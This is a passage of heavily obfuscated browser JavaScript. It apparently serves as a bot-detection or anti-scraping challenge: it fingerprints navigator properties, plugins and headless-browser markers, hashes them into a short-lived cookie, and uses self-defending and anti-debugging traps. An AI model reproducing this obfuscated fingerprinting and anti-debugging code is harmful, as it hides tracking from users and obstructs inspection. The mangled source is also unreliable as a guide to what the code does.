'\x6c\x41\x4b\x66')](_0x9d145d,0x3),0x4));_0x4dfb3c+='\x3d\x3d';break;}_0x58ac7c=_0x5cc326[_0x53a3('0x15', '\x4a\x62\x72\x4d')](_0x443500++);if(_0x443500==_0x176156){_0x4dfb3c+=_0x47bbc9[_0x53a3('0x16', '\x41\x54\x42\x33')](_0x9d145d>>0x2);_0x4dfb3c+=_0x47bbc9[_0x53a3('0x17', '\x77\x72\x21\x31')](_0x16b528[_0x53a3('0x18', '\x31\x40\x7a\x39')](_0x16b528[_0x53a3('0x19', '\x41\x54\x42\x33')](_0x16b528[_0x53a3('0x1a', '\x44\x6e\x50\x51')](_0x9d145d,0x3),0x4),_0x16b528[_0x53a3('0x1b', '\x77\x72\x21\x31')](_0x58ac7c,0xf0)>>0x4));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x1c', '\x64\x72\x41\x45')](_0x16b528[_0x53a3('0x1d', '\x53\x55\x40\x6e')](_0x16b528[_0x53a3('0x1e', '\x39\x25\x4f\x4a')](_0x58ac7c,0xf),0x2));_0x4dfb3c+='\x3d';break;}_0x4bc55f=_0x5cc326[_0x53a3('0x1f', '\x39\x30\x40\x2a')](_0x443500++);_0x4dfb3c+=_0x47bbc9[_0x53a3('0x20', '\x35\x63\x21\x48')](_0x9d145d>>0x2);_0x4dfb3c+=_0x47bbc9[_0x53a3('0x21', '\x25\x5b\x4e\x23')](_0x16b528[_0x53a3('0x22', '\x4e\x45\x78\x5d')](_0x16b528[_0x53a3('0x23', '\x6f\x5e\x7a\x4f')](_0x16b528[_0x53a3('0x24', '\x41\x54\x42\x33')](_0x9d145d,0x3),0x4),_0x16b528[_0x53a3('0x25', '\x56\x49\x4c\x4c')](_0x58ac7c&0xf0,0x4)));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x26', '\x6b\x5e\x30\x38')](_0x16b528[_0x53a3('0x27', '\x21\x6f\x75\x70')](_0x58ac7c&0xf,0x2)|_0x16b528[_0x53a3('0x28', '\x39\x25\x4f\x4a')](_0x16b528[_0x53a3('0x29', '\x70\x63\x6b\x21')](_0x4bc55f,0xc0),0x6));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x2a', '\x5d\x61\x4e\x45')](_0x4bc55f&0x3f);}continue;case'\x32':var _0x47bbc9=_0x53a3('0x2b', '\x66\x68\x4f\x28');continue;case'\x33':return _0x4dfb3c;continue;case'\x34':_0x4dfb3c='';continue;case'\x35':var _0x9d145d,_0x58ac7c,_0x4bc55f;continue;case'\x36':_0x443500=0x0;continue;case'\x37':var _0x4dfb3c,_0x443500,_0x176156;continue;}break;}}function _0x39b5ea(_0x244ba3){var _0x1cd87c=_0x17e83f(this,function(){var _0x3df733=function(){return'\x64\x65\x76';},_0x26a0e3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2a2d48=function(){var _0x2e709c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2e709c['\x74\x65\x73\x74'](_0x3df733['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44f4fa=function(){var _0x2ca7d0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2ca7d0['\x74\x65\x73\x74'](_0x26a0e3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x20106d=function(_0x1151ff){var _0x3957d5=~-0x1>>0x1+0xff%0x0;if(_0x1151ff['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3957d5)){_0x6b292b(_0x1151ff);}};var _0x6b292b=function(_0x49e4df){var _0x307d55=~-0x4>>0x1+0xff%0x0;if(_0x49e4df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x307d55){_0x20106d(_0x49e4df);}};if(!_0x2a2d48()){if(!_0x44f4fa()){_0x20106d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x20106d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x20106d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1cd87c();var _0x10a351={'\x77\x68\x4b':function _0x38fb0d(_0x4d0781,_0x538869){return _0xaea2da[_0x53a3('0x2c', '\x31\x40\x7a\x39')](_0x4d0781,_0x538869);}};return function(_0x575781){_0x4c8e13+=_0x575781;return _0x10a351[_0x53a3('0x2d', '\x5d\x61\x4e\x45')](_0x244ba3,_0x575781);};}function _0x511ae1(){var _0x2d4050={'\x72\x6a\x46':function _0x5e3fce(_0xc67ce8,_0xdd6771){return _0xc67ce8<_0xdd6771;},'\x6c\x66\x65':function _0x44a83e(_0x4a4d76,_0x197123){return _0x4a4d76+_0x197123;}};var _0x3685bb=_0x53a3('0x2e', '\x6f\x5e\x7a\x4f')[_0x53a3('0x2f', '\x77\x72\x21\x31')]('\x7c'),_0x5574d0=0x0;while(!![]){switch(_0x3685bb[_0x5574d0++]){case'\x30':var _0x264ad5=new _0x566f0f[_0x53a3('0x30', '\x4d\x76\x69\x71')]();continue;case'\x31':var _0x2d320f=new _0x566f0f[_0x53a3('0x31', '\x24\x32\x38\x47')](_0x53a3('0x32', '\x4a\x4f\x58\x46'));continue;case'\x32':var _0x5ad52a=_0x23fa72[_0x53a3('0x33', '\x35\x44\x78\x55')][_0x53a3('0x34', '\x39\x30\x40\x2a')]('\x3b');continue;case'\x33':return _0x264ad5;continue;case'\x34':for(var _0x414c85=0x0;_0x2d4050[_0x53a3('0x35', '\x39\x30\x40\x2a')](_0x414c85,_0x5ad52a[_0x53a3('0x36', '\x5a\x48\x69\x55')]);_0x414c85++){var _0x12e957=_0x5ad52a[_0x414c85][_0x53a3('0x37', '\x61\x21\x5e\x6f')](0x0,_0x5ad52a[_0x414c85][_0x53a3('0x38', '\x39\x41\x59\x73')]('\x3d'));var _0x3c15af=_0x5ad52a[_0x414c85][_0x53a3('0x39', '\x50\x58\x24\x58')](_0x2d4050[_0x53a3('0x3a', '\x35\x63\x21\x48')](_0x5ad52a[_0x414c85][_0x53a3('0x3b', '\x6c\x41\x4b\x66')]('\x3d'),0x1),_0x5ad52a[_0x414c85][_0x53a3('0x3c', '\x66\x68\x4f\x28')]);if(_0x2d320f[_0x53a3('0x3d', '\x39\x30\x40\x2a')](_0x12e957)){_0x264ad5[_0x264ad5[_0x53a3('0x3e', '\x53\x55\x40\x6e')]]=_0x3c15af;}}continue;case'\x35':_0xdb065e();continue;}break;}}function _0x1d6708(_0x344f10){var _0x1cd1a8={'\x5a\x53\x78':function _0x379a51(_0x1392ec){return _0x1392ec();},'\x6f\x4b\x66':function _0x4bd9e1(_0x223c5d,_0x3f8be2){return _0x223c5d(_0x3f8be2);},'\x77\x59\x69':function _0x38977b(_0x2a9801,_0x5771c3){return _0x2a9801+_0x5771c3;},'\x59\x50\x71':function _0x4946f6(_0x36dab0,_0x97ccc3){return _0x36dab0(_0x97ccc3);},'\x7a\x4b\x4e':function _0x14f20b(_0x275a02,_0x102fc7){return _0x275a02+_0x102fc7;},'\x51\x63\x72':function _0x4da5b9(_0xaa2dbe,_0x2ed38b){return _0xaa2dbe+_0x2ed38b;},'\x65\x6f\x59':function _0x1fc4f8(_0x24b131){return _0x24b131();},'\x56\x7a\x53':function _0x2b8960(_0x1bd1cf,_0x413495,_0x43cb63,_0x235dab){return _0x1bd1cf(_0x413495,_0x43cb63,_0x235dab);},'\x79\x4d\x44':function _0x5830c9(_0x354297,_0x1c00e8){return _0x354297+_0x1c00e8;},'\x55\x79\x46':function _0x35e2f7(_0x23ee65,_0xfb61bb){return _0x23ee65<_0xfb61bb;},'\x6a\x63\x63':function _0x3bb9e6(_0x36aea5,_0x37f28c){return _0x36aea5%_0x37f28c;},'\x79\x69\x49':function _0x4b17a6(_0x3bc99,_0x171495){return _0x3bc99(_0x171495);}};var _0x1dfd50=_0x53a3('0x3f', '\x70\x63\x6b\x21')[_0x53a3('0x40', '\x5d\x61\x4e\x45')]('\x7c'),_0x331744=0x0;while(!![]){switch(_0x1dfd50[_0x331744++]){case'\x30':_0x1cd1a8[_0x53a3('0x41', '\x77\x4a\x52\x5a')](_0xdb065e);continue;case'\x31':var _0x41116f=new _0x566f0f[_0x53a3('0x42', '\x4a\x4f\x58\x46')](_0x2671c7[_0x53a3('0x43', '\x56\x49\x4c\x4c')]);continue;case'\x32':for(var _0xecff5e=0x0;_0xecff5e<_0x2671c7[_0x53a3('0x36', '\x5a\x48\x69\x55')];_0xecff5e++){_0x41116f[_0xecff5e]=_0x1cd1a8[_0x53a3('0x44', '\x39\x41\x59\x73')](_0x50471b,_0x1cd1a8[_0x53a3('0x45', '\x40\x66\x45\x56')](_0x344f10,_0x2671c7[_0xecff5e]));}continue;case'\x33':var _0x3e6868='';continue;case'\x34':var _0x2620dc;continue;case'\x35':_0x1cd1a8[_0x53a3('0x46', '\x63\x4e\x6a\x77')](_0xdb065e);continue;case'\x36':var _0x2fbccf=_0x41116f[_0x53a3('0x47', '\x69\x2a\x6f\x78')]();continue;case'\x37':_0x2620dc=_0x1cd1a8[_0x53a3('0x48', '\x53\x55\x40\x6e')](btoa,_0x1cd1a8[_0x53a3('0x49', '\x78\x39\x73\x4f')](_0x1cd1a8[_0x53a3('0x4a', '\x39\x5e\x25\x63')](_0x1cd1a8[_0x53a3('0x4b', '\x39\x25\x4f\x4a')](_0x1cd1a8[_0x53a3('0x4c', '\x69\x2a\x6f\x78')](_0x53a3(_0x3a35[_0x53a3('0x4d', '\x46\x31\x59\x49')]-0x1,_0x29f5cc[_0x53a3('0x4e', '\x73\x58\x41\x6e')](0x0,0x5)),_0x53a3('0x4f', '\x5d\x61\x4e\x45')),_0x2fbccf),_0x53a3('0x50', '\x24\x32\x38\x47')),_0x3e6868));continue;case'\x38':var _0x2671c7=_0x1cd1a8[_0x53a3('0x51', '\x6c\x41\x4b\x66')](_0x511ae1);continue;case'\x39':_0x1cd1a8[_0x53a3('0x52', '\x4a\x62\x72\x4d')](_0x2a6094,_0x53a3('0x53', '\x39\x5e\x25\x63'),_0x2620dc,0x14);continue;case'\x31\x30':var _0xa72776='\x32\x49\x3b\x40\x3d\x5b\xd4\x5d';var _0x1757cc=_0xa72776['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x5e5b00=_0xa72776['\x73\x75\x62\x73\x74\x72'](0x2);var _0x149244='\x8c\x0a\x9e\x10\x31\x37\xce\x4c';var _0xa3baa9=0x6;while(--_0xa3baa9){_0x149244=_0x149244['\x73\x75\x62\x73\x74\x72'](0x1)+_0x149244[0x0];}var _0xd904fa=_0x149244;var _0xc118ac=_0x149244['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xc118ac){_0xd904fa=_0xd904fa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd904fa[0x0];}var _0x29f5cc=_0x53a3('0x55', _0x1757cc+_0x5e5b00);continue;case'\x31\x31':for(var _0xecff5e=0x0;_0x1cd1a8[_0x53a3('0x56', '\x39\x41\x59\x73')](_0xecff5e,_0x29f5cc[_0x53a3('0x57', '\x73\x58\x41\x6e')]);_0xecff5e++){_0x3e6868+=(_0x29f5cc[_0x53a3('0x58', '\x4e\x45\x78\x5d')](_0xecff5e)+_0x2fbccf[_0x53a3('0x59', '\x6b\x5e\x30\x38')](_0x1cd1a8[_0x53a3('0x5a', '\x40\x66\x45\x56')](_0xecff5e,_0x2fbccf[_0x53a3('0x5b', '\x39\x5e\x25\x63')])))[_0x53a3('0x5c', '\x61\x21\x5e\x6f')](0x10);}continue;case'\x31\x32':_0x3a35[_0x53a3('0x5d', '\x62\x48\x54\x61')]();continue;case'\x31\x33':_0x3a35[_0x53a3('0x5e', '\x46\x31\x59\x49')](_0x1cd1a8[_0x53a3('0x5f', '\x6e\x79\x70\x4b')](btoa,_0x344f10));continue;}break;}}function _0x50471b(_0x2a8bf3){var _0x5801ac=0x0;for(var _0x3a52a1=0x0;_0xaea2da[_0x53a3('0x60', '\x53\x55\x40\x6e')](_0x3a52a1,_0x2a8bf3[_0x53a3('0x61', '\x31\x40\x7a\x39')]);_0x3a52a1++){_0x5801ac+=_0x2a8bf3[_0x53a3('0x62', '\x6f\x5e\x7a\x4f')](_0x3a52a1);}_0xaea2da[_0x53a3('0x63', '\x25\x5b\x4e\x23')](_0xdb065e);return _0x5801ac;}function _0x2a6094(_0x37387b,_0x48e934,_0xde3242){var _0x3ee01e={'\x52\x78\x4b':function _0x5b1d7a(_0x3ba952,_0x2ccb13){return _0x3ba952+_0x2ccb13;},'\x77\x50\x72':function _0x3a3534(_0x1080f1,_0x2b22a8){return _0x1080f1+_0x2b22a8;},'\x51\x57\x54':function _0x162b39(_0x24a034,_0x56158b){return _0x24a034+_0x56158b;},'\x46\x51\x6b':function _0x2182e4(_0x1cc3a4,_0x175b6a){return _0x1cc3a4+_0x175b6a;},'\x4f\x6a\x41':function _0x22890c(_0xb08fb9,_0x5912ca){return _0xb08fb9*_0x5912ca;},'\x77\x73\x48':function _0x373046(_0x5c2da0,_0x3ab8bc){return _0x5c2da0<_0x3ab8bc;},'\x77\x51\x58':function _0x4261d1(_0x2fa9e9,_0x4db531){return _0x2fa9e9<_0x4db531;}};var _0x9551ac=_0x53a3('0x64', '\x4d\x76\x69\x71')[_0x53a3('0x65', '\x5e\x78\x50\x43')]('\x7c'),_0x1fffdc=0x0;while(!![]){switch(_0x9551ac[_0x1fffdc++]){case'\x30':_0x23fa72[_0x53a3('0x66', '\x39\x5e\x25\x63')]=_0x3ee01e[_0x53a3('0x67', '\x4d\x76\x69\x71')](_0x3ee01e[_0x53a3('0x68', '\x30\x73\x4c\x5d')](_0x3ee01e[_0x53a3('0x69', '\x4a\x4f\x58\x46')](_0x3ee01e[_0x53a3('0x6a', '\x37\x42\x7a\x51')](_0x37387b,'\x3d'),_0x48e934),_0x2cf223),_0x53a3('0x6b', '\x70\x6c\x58\x45'));continue;case'\x31':var _0x2cf223='';continue;case'\x32':if(_0xde3242){var _0x38e2b0=new _0x566f0f[_0x53a3('0x6c', '\x56\x49\x4c\x4c')]();_0x38e2b0[_0x53a3('0x6d', '\x24\x32\x38\x47')](_0x3ee01e[_0x53a3('0x6e', '\x5a\x48\x69\x55')](_0x38e2b0[_0x53a3('0x6f', '\x56\x49\x4c\x4c')](),_0x3ee01e[_0x53a3('0x70', '\x4d\x76\x69\x71')](_0xde3242,0x3e8)));var _0x2cf223=_0x53a3('0x71', '\x63\x4e\x6a\x77')+_0x38e2b0[_0x53a3('0x72', '\x56\x49\x4c\x4c')]();}continue;case'\x33':for(var _0x253d4a=0x0;_0x3ee01e[_0x53a3('0x73', '\x6b\x5e\x30\x38')](_0x253d4a,0x5);_0x253d4a++){_0x3ee41e+=_0x395113[_0x253d4a];}continue;case'\x34':for(var _0x326351=0x5;_0x3ee01e[_0x53a3('0x74', '\x62\x48\x54\x61')](_0x326351,_0x395113[_0x53a3('0x75', '\x6e\x45\x38\x32')]);_0x326351++){_0x4e3eeb+=_0x395113[_0x326351];}continue;case'\x35':var _0x3ee41e='';continue;case'\x36':var _0x395113=_0x53a3('0x76', '\x56\x49\x4c\x4c');continue;case'\x37':var _0x4e3eeb='';continue;}break;}}function _0x3444f7(){var _0x221f27={'\x58\x73\x49':function _0x35c039(_0x5aa5b6,_0x4c7920){return _0xaea2da[_0x53a3('0x77', '\x6e\x45\x38\x32')](_0x5aa5b6,_0x4c7920);},'\x58\x4b\x4e':function _0x2b5a43(_0x2c4c21,_0x1433ec){return _0xaea2da[_0x53a3('0x78', '\x4a\x4f\x58\x46')](_0x2c4c21,_0x1433ec);},'\x68\x77\x49':function _0x56e49e(_0x4af5e9,_0x2986c7){return _0xaea2da[_0x53a3('0x79', '\x4d\x76\x69\x71')](_0x4af5e9,_0x2986c7);}};function _0x324bc3(_0x51b20f){if(_0x221f27[_0x53a3('0x7a', '\x63\x4e\x6a\x77')](_0x221f27[_0x53a3('0x7b', '\x39\x25\x4f\x4a')]('',_0x221f27[_0x53a3('0x7c', '\x5d\x61\x4e\x45')](_0x51b20f,_0x51b20f))[_0x53a3('0x4d', '\x46\x31\x59\x49')],0x1)||_0x51b20f%0x14===0x0){(function(){}[_0x53a3('0x7d', '\x63\x4e\x6a\x77')](_0x53a3('0x7e', '\x39\x25\x4f\x4a'))());}else{(function(){}[_0x53a3('0x7f', '\x6d\x4e\x6b\x72')](_0x53a3('0x80', '\x35\x24\x2a\x34'))());}return _0x324bc3(++_0x51b20f);}try{return _0x324bc3(0x0);}catch(_0x4bfef7){}};function _0xdb065e(){if(_0xaea2da[_0x53a3('0x81', '\x35\x44\x78\x55')](_0xaea2da[_0x53a3('0x82', '\x6f\x5e\x7a\x4f')](new _0x566f0f[_0x53a3('0x83', '\x4e\x45\x78\x5d')]()[_0x53a3('0x84', '\x31\x40\x7a\x39')](),_0x586c5a),0x1f4)){_0xaea2da[_0x53a3('0x85', '\x77\x4a\x52\x5a')](_0x3444f7);}}function _0x2e6f91(_0x5c18ec){var _0x5ea058='';var _0x1bb511=_0x53a3('0x86', '\x64\x40\x52\x26');var _0x350b24='';var _0xb40d5d='';for(var _0x3592ed=0x0;_0x3592ed<0x6;_0x3592ed++){_0x350b24+=_0x1bb511[_0x3592ed];}for(var _0x87eb10=0x6;_0xaea2da[_0x53a3('0x87', '\x5a\x48\x69\x55')](_0x87eb10,_0x1bb511[_0x53a3('0x88', '\x62\x48\x54\x61')]);_0x87eb10++){_0xb40d5d+=_0x1bb511[_0x87eb10];}var _0x304883=new Array();for(var _0xb3c40f=0x0;_0xaea2da[_0x53a3('0x89', '\x5e\x47\x55\x21')](_0xb3c40f,_0x5c18ec[_0x53a3('0x8a', '\x6c\x41\x4b\x66')]);_0xb3c40f++){var _0x475a12=_0x5c18ec[_0xb3c40f][0x0];var _0x2652f3=_0x5c18ec[_0xb3c40f][0x2];switch(_0x5c18ec[_0xb3c40f][0x1]){case _0x53a3('0x8b', '\x5e\x78\x50\x43'):try{if(_0xaea2da[_0x53a3('0x8c', '\x74\x65\x77\x4d')](typeof _0xaea2da[_0x53a3('0x8d', '\x6f\x5e\x7a\x4f')](_0x2652f3),_0x53a3('0x8e', '\x21\x6f\x75\x70'))){_0x304883[_0x304883[_0x53a3('0x8f', '\x77\x72\x21\x31')]]=_0xaea2da[_0x53a3('0x90', '\x35\x24\x2a\x34')](_0x5ae61f,_0x475a12+_0x53a3('0x91', '\x69\x2a\x6f\x78'));}else{_0x304883[_0x304883[_0x53a3('0x92', '\x6c\x48\x79\x6c')]]=_0xaea2da[_0x53a3('0x93', '\x30\x73\x4c\x5d')](_0x5ae61f,_0x475a12+_0x53a3('0x94', '\x6e\x79\x70\x4b'));}}catch(_0x892e27){_0x304883[_0x304883[_0x53a3('0x36', '\x5a\x48\x69\x55')]]=_0xaea2da[_0x53a3('0x95', '\x6c\x41\x4b\x66')](_0x5ae61f,_0xaea2da[_0x53a3('0x96', '\x39\x25\x4f\x4a')](_0x475a12,_0x53a3('0x97', '\x37\x42\x7a\x51')));}break;case _0x53a3('0x98', '\x4a\x62\x72\x4d'):try{try{_0x5ea058=_0xaea2da[_0x53a3('0x99', '\x39\x41\x59\x73')](_0x2652f3);if(typeof _0x5ea058===_0x53a3('0x9a', '\x39\x30\x40\x2a')){_0x304883[_0x304883[_0x53a3('0x9b', '\x77\x4a\x52\x5a')]]=_0xaea2da[_0x53a3('0x9c', '\x6b\x5e\x30\x38')](_0x5ae61f,_0xaea2da[_0x53a3('0x9d', '\x37\x42\x7a\x51')](_0x475a12,_0x53a3('0x9e', '\x31\x40\x7a\x39')));}else if(_0xaea2da[_0x53a3('0x9f', '\x6c\x48\x79\x6c')](_0x5ea058,null)){_0x304883[_0x304883[_0x53a3('0xa0', '\x39\x25\x4f\x4a')]]=_0xaea2da[_0x53a3('0x90', '\x35\x24\x2a\x34')](_0x5ae61f,_0xaea2da[_0x53a3('0xa1', '\x4e\x6f\x61\x79')](_0x475a12,_0x53a3('0xa2', '\x39\x30\x40\x2a')));}else{_0x304883[_0x304883[_0x53a3('0xa3', '\x37\x42\x7a\x51')]]=_0xaea2da[_0x53a3('0xa4', '\x39\x25\x4f\x4a')](_0x5ae61f,_0xaea2da[_0x53a3('0xa5', '\x69\x2a\x6f\x78')](_0x475a12+'\x3d',_0x5ea058[_0x53a3('0xa6', '\x35\x24\x2a\x34')]()));}}catch(_0x3e0e82){_0x304883[_0x304883[_0x53a3('0xa7', '\x4a\x62\x72\x4d')]]=_0xaea2da[_0x53a3('0xa8', '\x5a\x48\x69\x55')](_0x5ae61f,_0x475a12+_0x53a3('0xa9', '\x64\x40\x52\x26'));break;}break;}catch(_0x3adadf){_0x304883[_0x304883[_0x53a3('0xaa', '\x64\x40\x52\x26')]]=_0xaea2da[_0x53a3('0xab', '\x5a\x48\x69\x55')](_0x5ae61f,_0xaea2da[_0x53a3('0xac', '\x73\x58\x41\x6e')](_0x475a12,'\x3d')+_0x3adadf);}break;case _0x53a3('0xad', '\x35\x44\x78\x55'):try{var _0x571808=_0x53a3('0xae', '\x4d\x76\x69\x71')[_0x53a3('0x40', '\x5d\x61\x4e\x45')]('\x7c'),_0x363b95=0x0;while(!![]){switch(_0x571808[_0x363b95++]){case'\x30':for(var _0x4b7af2=0x0;_0xaea2da[_0x53a3('0xaf', '\x39\x30\x40\x2a')](_0x4b7af2,_0x3ed5d5[_0x53a3('0xb0', '\x6f\x5e\x7a\x4f')][_0x53a3('0x75', '\x6e\x45\x38\x32')]);_0x4b7af2++){var _0x4538f8=_0x53a3('0xb1', '\x77\x4a\x52\x5a')[_0x53a3('0xb2', '\x46\x31\x59\x49')]('\x7c'),_0x46a4d7=0x0;while(!![]){switch(_0x4538f8[_0x46a4d7++]){case'\x30':if(_0xaea2da[_0x53a3('0xb3', '\x37\x42\x7a\x51')](typeof _0x3ed5d5[_0x53a3('0xb4', '\x6c\x41\x4b\x66')][_0x4b7af2],_0x53a3('0xb5', '\x6e\x45\x38\x32'))){_0x304883[_0x304883[_0x53a3('0x57', '\x73\x58\x41\x6e')]]=_0x5ae61f(_0x53a3('0xb6', '\x73\x58\x41\x6e'));break;}continue;case'\x31':var _0x7a2298=_0x3ed5d5[_0x53a3('0xb7', '\x5e\x78\x50\x43')][_0x4b7af2][_0x53a3('0xb8', '\x41\x54\x42\x33')];continue;case'\x32':var _0x2055a8=_0x53a3('0xb9', '\x6e\x79\x70\x4b');continue;case'\x33':if(_0xaea2da[_0x53a3('0xba', '\x30\x73\x4c\x5d')](typeof _0x7a2298,_0x53a3('0xbb', '\x5d\x61\x4e\x45'))){_0x2055a8=_0x53a3('0xbc', '\x6e\x45\x38\x32');}else if(_0xaea2da[_0x53a3('0xbd', '\x5d\x61\x4e\x45')](_0x7a2298[_0x53a3('0xb2', '\x46\x31\x59\x49')]('\x2e')[_0x53a3('0xbe', '\x6d\x4e\x6b\x72')],0x1)){_0x2055a8=_0x7a2298[_0x53a3('0xbf', '\x6e\x79\x70\x4b')]('\x2e')[_0x53a3('0xc0', '\x25\x5b\x4e\x23')]();}continue;case'\x34':if(_0x253001[_0x53a3('0xc1', '\x6e\x79\x70\x4b')](_0x2055a8)<0x0){_0x253001[_0x53a3('0xc2', '\x77\x4a\x52\x5a')](_0x2055a8);}continue;}break;}}continue;case'\x31':try{_0x4b7af2=_0x253001[_0x53a3('0xc3', '\x25\x5b\x4e\x23')]('\x69');}catch(_0x1670cc){_0x304883[_0x304883[_0x53a3('0xc4', '\x5e\x47\x55\x21')]]=_0xaea2da[_0x53a3('0xc5', '\x4d\x76\x69\x71')](_0x5ae61f,_0x53a3('0xc6', '\x39\x30\x40\x2a'));break;}continue;case'\x32':try{var _0x512bb9=_0x3ed5d5[_0x53a3('0xc7', '\x6e\x45\x38\x32')][_0x53a3('0xc8', '\x44\x6e\x50\x51')];if(_0xaea2da[_0x53a3('0xc9', '\x5e\x78\x50\x43')](_0x512bb9,0x0)||_0xaea2da[_0x53a3('0xca', '\x64\x72\x41\x45')](_0x512bb9,null)){_0x304883[_0x304883[_0x53a3('0xcb', '\x63\x4e\x6a\x77')]]=_0xaea2da[_0x53a3('0xcc', '\x41\x54\x42\x33')](_0x5ae61f,_0x53a3('0xcd', '\x40\x66\x45\x56'));break;}}catch(_0x2f0523){_0x304883[_0x304883[_0x53a3('0xc', '\x35\x63\x21\x48')]]=_0xaea2da[_0x53a3('0xce', '\x44\x6e\x50\x51')](_0x5ae61f,_0x53a3('0xcf', '\x39\x25\x4f\x4a'));break;}continue;case'\x33':for(var _0x4b7af2=0x0;_0xaea2da[_0x53a3('0xd0', '\x56\x49\x4c\x4c')](_0x4b7af2,_0x253001[_0x53a3('0xd1', '\x78\x39\x73\x4f')]);_0x4b7af2++){_0x304883[_0x304883[_0x53a3('0x3e', '\x53\x55\x40\x6e')]]=_0x5ae61f(_0xaea2da[_0x53a3('0xd2', '\x56\x49\x4c\x4c')](_0x53a3('0xd3', '\x46\x31\x59\x49'),_0x253001[_0x4b7af2]));}continue;case'\x34':var _0x253001=[];continue;}break;}}catch(_0x33fa32){_0x304883[_0x304883[_0x53a3('0xd4', '\x40\x66\x45\x56')]]=_0x5ae61f(_0x53a3('0xd5', '\x6e\x45\x38\x32')+_0x33fa32);}break;case _0x53a3('0xd6', '\x4e\x45\x78\x5d'):if(_0x475a12===_0x53a3('0xd7', '\x6e\x79\x70\x4b')){try{var _0x38b3d2='';var _0x2a6860=navigator[_0x53a3('0xd8', '\x44\x6e\x50\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x53a3('0xd9', '\x6d\x4e\x6b\x72')](_0x2a6860)){_0x38b3d2=_0x53a3('0xda', '\x56\x49\x4c\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x53a3('0xdb', '\x64\x72\x41\x45')](_0x2a6860)){_0x38b3d2=_0x53a3('0xdc', '\x4e\x6f\x61\x79');}else{_0x38b3d2=_0x53a3('0xdd', '\x74\x65\x77\x4d');}_0x304883[_0x304883[_0x53a3('0x9b', '\x77\x4a\x52\x5a')]]=_0xaea2da[_0x53a3('0xde', '\x50\x58\x24\x58')](_0x5ae61f,_0xaea2da[_0x53a3('0xdf', '\x35\x24\x2a\x34')](_0xaea2da[_0x53a3('0xe0', '\x5e\x47\x55\x21')](_0x475a12,'\x3d'),_0x38b3d2));}catch(_0x1cb890){_0x304883[_0x304883[_0x53a3('0xe1', '\x5d\x61\x4e\x45')]]=_0xaea2da[_0x53a3('0xe2', '\x77\x4a\x52\x5a')](_0x5ae61f,_0x475a12+_0x53a3('0xe3', '\x4d\x76\x69\x71')+_0x1cb890[_0x53a3('0xe4', '\x46\x31\x59\x49')]());}}break;}_0xaea2da[_0x53a3('0xe5', '\x30\x73\x4c\x5d')](_0xdb065e);}return _0x304883[_0x53a3('0xe6', '\x53\x55\x40\x6e')]();}var _0x3c29e7=[[_0x53a3('0xe7', '\x37\x42\x7a\x51'),_0x53a3('0x8b', '\x5e\x78\x50\x43'),function(){return navigator;}],[_0x53a3('0xe8', '\x39\x25\x4f\x4a'),_0x53a3('0xe9', '\x4e\x6f\x61\x79'),function(){return navigator[_0x53a3('0xea', '\x6c\x48\x79\x6c')];}],[_0x53a3('0xeb', '\x56\x49\x4c\x4c'),_0x53a3('0xec', '\x53\x55\x40\x6e'),function(){return navigator[_0x53a3('0xed', '\x64\x72\x41\x45')];}],[_0x53a3('0xee', '\x70\x63\x6b\x21'),_0x53a3('0xef', '\x39\x25\x4f\x4a'),function(){return _0xaea2da[_0x53a3('0xf0', '\x35\x44\x78\x55')](navigator[_0x53a3('0xf1', '\x35\x44\x78\x55')][_0x53a3('0xbe', '\x6d\x4e\x6b\x72')],0x0);}],[_0x53a3('0xf2', '\x39\x25\x4f\x4a'),_0x53a3('0xf3', '\x4a\x4f\x58\x46'),function(){return navigator[_0x53a3('0xf4', '\x39\x41\x59\x73')];}],[_0x53a3('0xf5', '\x6b\x5e\x30\x38'),_0x53a3('0xf6', '\x35\x24\x2a\x34'),function(){return navigator[_0x53a3('0xf7', '\x66\x68\x4f\x28')];}],[_0x53a3('0xf8', '\x5d\x61\x4e\x45'),_0x53a3('0xf9', '\x40\x66\x45\x56'),function(){}],[_0x53a3('0xfa', '\x37\x42\x7a\x51'),_0x53a3('0xfb', '\x56\x49\x4c\x4c'),function(){var _0xe078e0=ActiveXObject;return _0xe078e0;}],[_0x53a3('0xfc', '\x70\x6c\x58\x45'),_0x53a3('0xfd', '\x24\x32\x38\x47'),function(){var _0x419b4d=webkitURL;return _0x419b4d;}],[_0x53a3('0xfe', '\x61\x21\x5e\x6f'),_0x53a3('0xff', '\x66\x68\x4f\x28'),function(){var _0x1fd503=_phantom;return _0x1fd503;}],[_0x53a3('0x100', '\x6f\x5e\x7a\x4f'),_0x53a3('0x101', '\x53\x55\x40\x6e'),function(){var _0x4aa1f5=callPhantom;return _0x4aa1f5;}],[_0x53a3('0x102', '\x31\x40\x7a\x39'),_0x53a3('0x103', '\x39\x25\x4f\x4a'),function(){var _0x4daeb3=chrome;return _0x4daeb3;}],[_0x53a3('0x104', '\x6b\x5e\x30\x38'),_0x53a3('0x105', '\x6b\x5e\x30\x38'),function(){var _0x4e019c=yandex;return _0x4e019c;}],[_0x53a3('0x106', '\x35\x24\x2a\x34'),_0x53a3('0x107', '\x6e\x79\x70\x4b'),function(){var _0x579da1=opera;return _0x579da1;}],[_0x53a3('0x108', '\x70\x6c\x58\x45'),_0x53a3('0x109', 